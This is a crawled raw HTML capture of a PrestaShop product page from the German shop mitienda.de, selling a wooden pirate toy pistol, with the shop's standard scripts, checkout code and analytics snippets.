

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitienda.de/holzwaffen/825-holzpistole-piraten-holzspielzeug-4260561756686.html
body_size: 36913
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de-de"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="de-de"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="de-de"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="de-de"><![endif]-->
<html lang="de-de">
	<head>
		<meta charset="utf-8" />
		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-835399087"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'AW-835399087');
		</script>
		
				    
		<link rel="canonical" href="https://mitienda.de/holzwaffen/825-holzpistole-piraten-holzspielzeug-4260561756686.html" />    
		 
																<title>Holzpistole Piraten, Holzspielzeug kaufen</title>
								<meta name="description" content="Holzpistole Piraten, Holzspielzeug kaufen. Entdecken Sie erlesenes Kunsthandwerk ♥ Exklusives Kunsthandwerk für Ihr zu Hause ★ Jetzt online bestellen!" />
													
					<meta name="robots" content="index,follow" />
				<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1762764848" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1762764848" />
		<link href="/img/favicon.ico?1762764848" rel="shortcut icon" type="image/vnd.microsoft.icon" />
		
		<meta name="p:domain_verify" content="48a8b397afb9a807936e35380f6213d5"/>
		<link rel="stylesheet" href="/themes/default-bootstrap/css/fonts.css" type="text/css" charset="utf-8" /> 
		

														<link rel="stylesheet" href="/themes/default-bootstrap/css/global.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/product.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/print.css" type="text/css" media="print" /> 
																<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productcomments/productcomments.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/blockyoutubevideos/views/css/front.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/blockyoutubevideos/views/css/bootstrap_front.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/ppb/lib/src/css/lightslider.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_base.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_product.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_global-1.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_advanced-1.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu-1.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/tmhtmlcontent/views/css/hooks.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" /> 
														<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Schlie&szlig;en';
var FancyboxI18nNext = 'Weiter';
var FancyboxI18nPrev = 'Zur&uuml;ck';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Der Artikel wurde  zu den Wunschliste hinzugefügt.';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://mitienda.de/';
var baseUri = 'https://mitienda.de/';
var blocksearch_type = 'top';
var comparator_max_item = 6;
var comparedProductsIds = [];
var confirm_report_message = 'Möchten Sie diesen Kommentar wirklich melden?';
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-18 18:01:48';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Benutzereinstellung Nr.';
var default_eco_tax = 0;
var delete_txt = 'Löschen';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Produkt in dieser Ausführung nicht verfügbar. Bitte wählen Sie eine andere Kombination.';
var doesntExistNoMore = 'Nicht mehr lieferbar';
var doesntExistNoMoreBut = ', nur noch in anderen Varianten erhältlich.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Bitte füllen Sie alle erforderlichen Felder aus und speichern Sie dann die Änderung.';
var freeProductTranslation = 'Gratis!';
var freeShippingTranslation = 'versandkostenfrei';
var generated_date = 1768755708;
var groupReduction = 0;
var hasDeliveryAddress = false;
var highDPI = false;
var idDefaultImage = 6014;
var id_lang = 1;
var id_product = 825;
var img_dir = 'https://mitienda.de/themes/default-bootstrap/img/';
var img_prod_dir = 'https://mitienda.de/img/p/';
var img_ps_dir = 'https://mitienda.de/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var loggin_required = 'Sie müssen angemeldet sein, um Ihre Wunschlisten zu verwalten';
var mailalerts_already = 'Für diesen Artikel ist schon eine Warnung vorhanden.';
var mailalerts_invalid = 'Ihre E-Mail-Adresse ist ungültig';
var mailalerts_placeholder = 'ihremail@email.de';
var mailalerts_registered = 'Anfrage-Benachrichtigung registriert';
var mailalerts_url_add = 'https://mitienda.de/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://mitienda.de/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'Sie können nicht mehr als 6 Produkt(e) zum Produktvergleich hinzufügen';
var min_item = 'Bitte wählen Sie mindestens ein Produkt.';
var minimalQuantity = 1;
var moderation_active = true;
var mywishlist_url = 'https://mitienda.de/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 14.743697;
var productBasePriceTaxExcluded = 14.743697;
var productBasePriceTaxIncl = 17.544999;
var productHasAttributes = false;
var productPrice = 17.544999;
var productPriceTaxExcluded = 14.743697;
var productPriceTaxIncluded = 17.544999;
var productPriceWithoutReduction = 17.544999;
var productReference = '180301';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Datei auswählen';
var product_fileDefaultHtml = 'Keine Datei ausgewählt';
var product_specific_price = [];
var productcomment_added = 'Ihr Kommentar wurde hinzugefügt.';
var productcomment_added_moderation = 'Ihr Kommentar wurde hinzugefügt und wird nach Prüfung durch einen Moderator angezeigt.';
var productcomment_ok = 'OK';
var productcomment_title = 'Neuer Kommentar';
var productcomments_controller_url = 'https://mitienda.de/module/productcomments/default';
var productcomments_url_rewrite = true;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 5;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'Dieses Produkt aus meinem Warenkorb entfernen';
var roundMode = 2;
var search_url = 'https://mitienda.de/suche';
var secure_key = 'a02f8e023d0406c565e33575ba413012';
var sharing_img = 'https://mitienda.de/6014/holzpistole-piraten-holzspielzeug.jpg';
var sharing_name = 'Holzpistole Piraten, Holzspielzeug';
var sharing_url = 'https://mitienda.de/holzwaffen/825-holzpistole-piraten-holzspielzeug-4260561756686.html';
var specific_currency = false;
var specific_price = 0;
var static_token = '936a806cd1228fedc9e4d5a9cb966a36';
var stock_management = 1;
var taxRate = 19;
var toBeDetermined = 'noch festzulegen';
var token = '936a806cd1228fedc9e4d5a9cb966a36';
var uploading_in_progress = 'Upload läuft. Bitte warten Sie ...';
var usingSecureMode = true;
var wishlistProductsIds = false;
</script>
 
						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js" ></script> 
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js" ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js" ></script> 
						<script type="text/javascript" src="/js/tools.js" ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/global.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/products-comparison.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/product.js"  async ></script> 
						<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"  async ></script> 
						<script type="text/javascript" src="/modules/productcomments/js/jquery.rating.pack.js"  async ></script> 
						<script type="text/javascript" src="/modules/blockyoutubevideos/views/js/front.js"  async ></script> 
						<script type="text/javascript" src="/modules/ppb/lib/src/js/lightslider.js"  async ></script> 
						<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"  async ></script> 
						<script type="text/javascript" src="/modules/pm_advancedtopmenu/views/js/pm_advancedtopmenu.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/mailalerts/mailalerts.js"  async ></script> 
						<script type="text/javascript" src="/modules/trustedshopsintegration/views/js/product_bottom.js"  async ></script> 
						<script type="text/javascript" src="/modules/productcomments/js/jquery.textareaCounter.plugin.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/productcomments/js/productcomments.js"  async ></script> 
					
		<!--
		<meta property="og:url" content="https://mitienda.de/holzwaffen/825-holzpistole-piraten-holzspielzeug-4260561756686.html"/>
		<meta property="og:site_name" content="mitienda.de" />
		<meta property="og:description" content="Mitienda Shop ♥ Geschenkideen ♥ Deko ♥ Handgemachtes • Individuelle Dekoration &amp; hochwertige Geschenke ✓schnelle Lieferung ✓Geschenkverpackung ✓sicher Einkaufen" />
		<meta property="og:image" content="https://mitienda.de/img//mitienda.jpg">
		-->
		
		<meta property="og:type" content="product" />
<meta property="og:url" content="https://mitienda.de/holzwaffen/825-holzpistole-piraten-holzspielzeug-4260561756686.html" />
<meta property="og:title" content="Holzpistole Piraten, Holzspielzeug kaufen" />
<meta property="og:site_name" content="Mitienda.de" />
<meta property="og:description" content="Holzpistole Piraten, Holzspielzeug kaufen. Entdecken Sie erlesenes Kunsthandwerk ♥ Exklusives Kunsthandwerk für Ihr zu Hause ★ Jetzt online bestellen!" />
<meta property="og:image" content="https://mitienda.de/6014-large_default/holzpistole-piraten-holzspielzeug.jpg" />
<meta property="product:pretax_price:amount" content="14.74" />
<meta property="product:pretax_price:currency" content="EUR" />
<meta property="product:price:amount" content="17.54" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:weight:value" content="0.050000" />
<meta property="product:weight:units" content="kg" />
<script defer type="text/javascript">/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2017 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/



function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
function loadCountry(carrier){
	$('#container_express_checkout').show();
	$.ajax({
		data: {"task" : "country",'carrier':carrier, "language" : $('#transportistas').data('languaje')},
		type: "GET",
		dataType: "json",
		url: "/envios.php", 
	})
	 .done(function( data, textStatus, jqXHR ) {
		$('#container_express_checkout #informacionp').hide();
		 if ( data.estatus ){
			 if(data.envio){
	 			$('#paypal_payment_form_cart').submit();
			 }else{
				$('#paises').html(data.valores);
				$('#paises').change(function (){
					if($('#carrier').val()!=''){ 
						$('#paypal_payment_form_cart').prepend('<input type="hidden" name="envio" value="'+$('#carrier').val()+'" />');
					}
					if($('#pais').val()!=''){
						$('#paypal_payment_form_cart').prepend('<input type="hidden" name="paises" value="'+$('#pais').val()+'" />');
					}
					$('#paypal_payment_form_cart').submit();

				});
			 }
		 }
				 
	 })
	 .fail(function( jqXHR, textStatus, errorThrown ) {
		 if ( console && console.log ) {
			 console.log( "La solicitud a fallado: " +  textStatus);
		 }
	});
}

function loadCarrier(){
	$('#container_express_checkout #informacionp').html('<img src="/img/loading-paypal.gif" class="img-responsive">');
	$.ajax({
		data: {"task" : "carrier", "language" : $('#transportistas').data('languaje')},
		type: "GET",
		dataType: "json",
		url: "/envios.php", 
	})
	 .done(function( data, textStatus, jqXHR ) {
		 if ( data.estatus ){
			if(data.onecarrier){
				$('#paypal_payment_form_cart').prepend('<input type="hidden" name="envio" value="'+data.valores+'" />');
				loadCountry(data.valores);
			}else{
				$('#container_express_checkout #informacionp').hide();
				$('#transportistas').html(data.valores);
				$('#carrier').change(function (){
					if($('#carrier').val()!=''){
						$('#paypal_payment_form_cart').prepend('<input type="hidden" name="envio" value="'+$('#carrier').val()+'" />');
						loadCountry($('#carrier').val());
					}else{
						$('#paises').html('');

					}
				});
			}
		 }
	 })
	 .fail(function( jqXHR, textStatus, errorThrown ) {
		 if ( console && console.log ) {
			 console.log( "La solicitud a fallado: " +  textStatus);
		 }
	});
}

$(document).ready( function() {
	if($('#in_context_checkout_enabled').val() != 1)
	{
		$('#payment_paypal_express_checkout').click(function() {
			loadCarrier();
			//$('#paypal_payment_form_cart').submit();
			//return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDir+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	if($('body#product').length > 0)
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';
	
			var baseDirPP = baseDir.replace('http:', 'https:');
		
	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'G-7CELSG9YC4', 'auto');
				ga('require', 'ec');</script>	<!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->
<!--[if lt IE 8]>
<script type="text/javascript" src="https://mitienda.de/modules/pm_advancedtopmenu/js/pm_advancedtopmenuiefix.js"></script>
<![endif]-->
<script type="text/javascript">
		var adtm_isToggleMode = true;
		var adtm_menuHamburgerSelector = "#menu-icon, .menu-icon";
</script>
<!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		
		<script type="text/javascript" async>
			$(document).ready( function() {
				/*
				$(".various").fancybox({
					maxWidth : 800,
					maxHeight : 600,
					fitToView : false,
					width : '70%',
					height : '70%', 
					autoSize : false,
					closeClick : false,
					openEffect : 'none',
					closeEffect : 'none'
				});
				*/ 
				$(".vwptips").mouseenter(function (e) {             
					//var posMouse = e.pageX - this.offsetLeft; 
					var posMouse = $(this).width()+100;
					var yMouse = $(this).children('img').height();
					var textoTooltip = $(this).children('img').attr("alt"); 
					if (textoTooltip.length > 0) {
						$(this).children().after('<div class="tooltip">' + textoTooltip + '</div>');
						$(".tooltip").css("width", posMouse+"px");
						$(".tooltip").css("bottom", yMouse+"px");
						$(".tooltip").css("left", "-50px");
						$(".tooltip").fadeIn(300);
					}
				});

				$(".vwptips").mouseleave(function () {             
					$(".tooltip").fadeOut(300).delay(300).queue(function () {
						$(this).remove();
						$(this).dequeue();
					});
				});

			});
		</script>
		<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
		
		<script async >(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5751369"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5751369&Ver=2" alt="bing::ienda" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
		
		<script type="application/ld+json" async>
		{  
		  "@context": "https://schema.org",
		  "@type": "store",
		  "url": "https://mitienda.de",
		  "name": "Mitienda Shop",
		  "logo": "https://mitienda.de/img/mi-tienda-logo-1503938280.jpg",
		  "image": "https://mitienda.de/img/mi-tienda-logo-1503938280.jpg",
 		  "telephone": "02463 999 3960",
		  "priceRange":"$5 - $150",
		  "address":
			  {
			  "@type": "PostalAddress",
			  "streetAddress": "Abteistr. 16",
			  "addressLocality": "Jülich",
			  "addressRegion": "DE",
			  "postalCode": "52428",
			  "addressCountry": "DEUTSCHLAND"
			  }
		} 
		</script>
		
		
							
		<script type="text/javascript" src="//trk.lgw.io/tac.js" async></script>
		
		<!-- Google Tag Manager -->
			<script async>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-5SCMJ2X');</script>
		<!-- End Google Tag Manager -->
		
				<!-- Lengow Code ->
		<script type="text/javascript" src="//trk.lgw.io/tac.js"></script>
		<!-- Cookies code ->
		<script src="https://consenttool.haendlerbund.de/app.js?apiKey=a0c70560adafaa7f9cba11c74a5eec044fd4364acb8b1e56&amp;domain=f89859f" referrerpolicy="origin"></script>
		-->
	</head>
	<body id="product" class="product product-825 product-holzpistole-piraten-holzspielzeug category-296 category-holzwaffen hide-left-column hide-right-column lang_de">
		
		<!-- Google Tag Manager (noscript) -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SCMJ2X"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
					<div id="message-top" style="display:none">
			<div class="texto">
				Vom 23.12. – 05.01.2026 sind wir nicht erreichbar. Ab dem 06.01. sind wir wieder wie gewohnt für euch da.
				<div style="display:none">
				<span style="display:none">Letzter Versand vor Weihnachten ist am 19.12.2024. Wir wünschen Euch und Euren Lieben schöne Feiertage! </span>
				Wir machen Urlaub! Betriebsferien: 23.12.2024 bis 02.01.2025. Wir wünschen Euch und Euren Lieben schöne Feiertage!
				</div>
				<div style="display:none">
					Bestelle bis zum 18.12. um 11Uhr und erhalte deine Artikel rechtzeitig zum Fest
					<a style="color:#fff; display:none" href="https://mitienda.de/content/19-covid19-mitienda">18.01.26 - Unser aktuelles Lieferversprechen: 2-4 Werktage innerhalb Deutschlands</a>
				</div>
					<a href="javascript:;" class="mimensaje">X</a>
			</div>
		</div>
		<div id="page">
		<div class="t-header">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-2 col-sm-4 text-center"></div>
					<div class="col-xs-12 col-md-5 col-sm-4 text-center no-movil">
						<div style="display:none">
							<img src="https://mitienda.de/img/phone.png" width="10" height="10" style="margin-right:5px"/>
							Beratung & Bestellung unter <span>02463 - 6517691</span>
						</div>
					</div>
					<div class="col-xs-12 col-sm-2 text-center texto-header">
													<div style="padding:5px"><a style="color:#ee7d24" href="https://mitienda.de/content/8-versand-und-zahlungsinfos">Ab 80&euro; Gratis Versand</a></div>
											</div>
					<div class="col-xs-3 col-sm-2 text-center no-desde-tablet">
						<a href="/blog/" style="display:inline-block; *zoom:1; *display:inline; color:#000; padding:5px 0px;">Blog</a> | <a href="https://mitienda.de/ueber-uns" style="display:inline-block; *zoom:1; *display:inline; color:#000; padding:5px 0px;">Über uns</a>
					</div>
					<div class="col-xs-3 col-sm-1 text-right informacion">
												<!-- Block user information module NAV  -->
<div class="header_user_info">
	</div>
<!-- /Block usmodule NAV -->

						<a class="naaa solo-pc" href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#play" target="_blank">
							<img src="https://mitienda.de/themes/default-bootstrap/img//trusted.jpg" width="74" height="71" alt="" class="img-responsive pull-right" style="max-width:30px" />
						</a>
					</div>
					
				</div>
			</div>
		</div>
			<div class="header-container" style="margin-top:0px">
				<header id="header">
									<div class="tablet-r">
						<div class="container">
							<div class="row top-mitienda">
								<div class="col-xs-12 hidden-sm hidden-md hidden-lg text-center">
									<div style="padding:10px 0px 0px 0px">
										<img src="https://mitienda.de/img/phone.png" style="margin-right:5px" data-cmp-info="9" width="10" height="10">
										<span>02463 - 6517691</span> | 
										<a style="color:#000" href="https://mitienda.de/content/8-versand-und-zahlungsinfos">Ab 80€ kostenloser Versand</a>
